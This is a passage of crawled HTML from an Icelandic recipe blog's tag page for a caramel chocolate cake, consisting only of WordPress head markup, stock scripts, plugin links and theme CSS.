

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mommur.is/tag/karamellusukkuladikaka/
body_size: 16989
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Karamellusúkkulaðikaka</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://mommur.is/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://mommur.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Karamellusúkkulaðikaka Tag Feed" href="http://mommur.is/tag/karamellusukkuladikaka/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mommur.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='http://mommur.is/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://mommur.is/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #03a988;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #fb0d48;--wp--preset--color--secondary-bg: #f8f3ee;--wp--preset--color--accent-bg: #ddefe9;--wp--preset--color--additional: #484848;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='simmer-icons-css'  href='http://mommur.is/wp-content/plugins/simmer/core/assets/icons/css/simmer-icons.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='simmer-plugin-styles-css'  href='http://mommur.is/wp-content/plugins/simmer/core/frontend/assets/styles.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='http://mommur.is/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='http://mommur.is/wp-content/themes/verta/style.css?ver=1.0.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='http://mommur.is/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='http://mommur.is/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='http://mommur.is/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='http://mommur.is/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-theme.css?ver=2.0.3' media='all' />
<link rel="stylesheet" type="text/css" href="http://mommur.is/wp-content/plugins/wp-category-thumbnail/css/wpct.css" />
<script src='http://mommur.is/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.9.3' id='pinterestBadge-js'></script>
<script src='http://mommur.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://mommur.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-category-thumbnail/js/wpct.js?ver=5.9.3' id='jquery-thumb-js'></script>
<link rel="https://api.w.org/" href="http://mommur.is/wp-json/" /><link rel="alternate" type="application/json" href="http://mommur.is/wp-json/wp/v2/tags/685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mommur.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mommur.is/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />

		<style>
			.simmer-embedded-recipe {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .01 );
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-recipe-details {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
			.simmer-recipe-details li {
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-message {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .1 );
			}
			.simmer-recipe-footer {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
		</style>

		<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://mommur.is/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5734';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Karamellus%C3%BAkkula%C3%B0ikaka';
	window._wp_rp_post_tags = ['karamellus%C3%BAkkula%C3%B0ikaka', 'karamella', 'kaka', 'k%C3%B6kurnar', 'uppskriftasafni%C3%B0', 'tertur', 'form', 'milli', 'soi', 'bori', 'er', 'og', 'mn', 'sem', 'dl', 'ea', 'a', 'san', 'til', 'vi'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://mommur.is/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Poppins;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 600;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: normal;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Poppins;
		--cs-font-secondary-size: 0.875rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Poppins;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: Poppins;
		--cs-font-post-meta-size: 0.6875rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: 0.05em;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Poppins;
		--cs-font-input-size: 0.875rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 0.875rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Poppins;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 600;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Poppins;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: normal;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Poppins;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 600;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Poppins;
		--cs-font-headings-weight: 600;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: -0.025em;
		--cs-font-headings-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Poppins;
		--cs-font-menu-size: 0.875rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Poppins;
		--cs-font-submenu-size: 0.75rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Poppins;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;

		/* Footer Headings */
		--cs-font-footer-headings-family: Poppins;
		--cs-font-footer-headings-size: 1rem;
		--cs-font-footer-headings-weight: 700;
		--cs-font-footer-headings-style: normal;
		--cs-font-footer-headings-letter-spacing: normal;
		--cs-font-footer-headings-text-transform: none;

		/* Numbered Post*/
		--cs-font-numbered-post-family: Poppins;
		--cs-font-numbered-post-weight: 700;
		--cs-font-numbered-post-style: normal;

	}

			.cs-header {
			--cs-font-section-headings-family: Poppins;
			--cs-font-section-headings-size: 1rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: none;
		}
	
	.cs-posts-area {
		--cs-post-area-content-background: transparent;
	}

		
</style>
<link rel="icon" href="http://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-270x270.jpg" />
<style id="kirki-inline-styles">:root, [data-site-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-topbar-background:#ffffff;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#ffffff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#ecaae6;}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#ffffff;}:root, [data-scheme="default"]{--cs-color-overlay-background:rgba(0,0,0,0.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#f8f3ee;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#ecaae6;--cs-color-accent-contrast:#ffffff;--cs-color-menu-active:#ecaae6;--cs-color-menu-hover:#ecaae6;--cs-color-submenu-active:#ecaae6;--cs-color-submenu-hover:#ecaae6;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ecaae6;--cs-color-category-hover:#ecaae6;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000000;--cs-color-post-meta-link-hover:#818181;}:root .cs-entry__post-meta .cs-meta-category a, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}:root .cs-entry__post-meta .cs-meta-category a:hover, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}[data-site-scheme="dark"]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333333;--cs-color-footer-background:#333333;}[data-site-scheme="dark"] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000000;}[data-scheme="dark"]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#333333;--cs-color-accent-background:#333333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#ffffff;--cs-color-post-meta-link-hover:#818181;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}:root{--cs-layout-elements-border-radius:0px;--cs-thumbnail-border-radius:0px;--cs-button-border-radius:0px;--cs-category-label-border-radius:0px;--cs-header-topbar-height:90px;--cs-header-height:60px;}.cs-entry__prev-next{--cs-thumbnail-border-radius:30px!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
